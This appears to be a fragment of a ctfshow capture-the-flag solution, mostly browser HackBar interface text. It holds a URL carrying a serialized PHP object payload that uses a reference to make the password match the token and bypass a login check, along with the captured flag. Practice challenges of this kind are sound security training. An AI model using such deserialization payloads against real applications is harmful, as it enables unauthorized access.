 if($ctfshow->login()){
    echo $flag;
}
ctfshow{2ff81154-f264-4c3e-b34a-b405bf1c4d2c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://721eca9d-5007-43b2-9f47-0f9e3b356858.challenge.ctf.show:8080/?ctfshow=O:12:"ctfshowAdmin":2:{s:5:"token";s:3:"123";s:8:"password";R:2;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"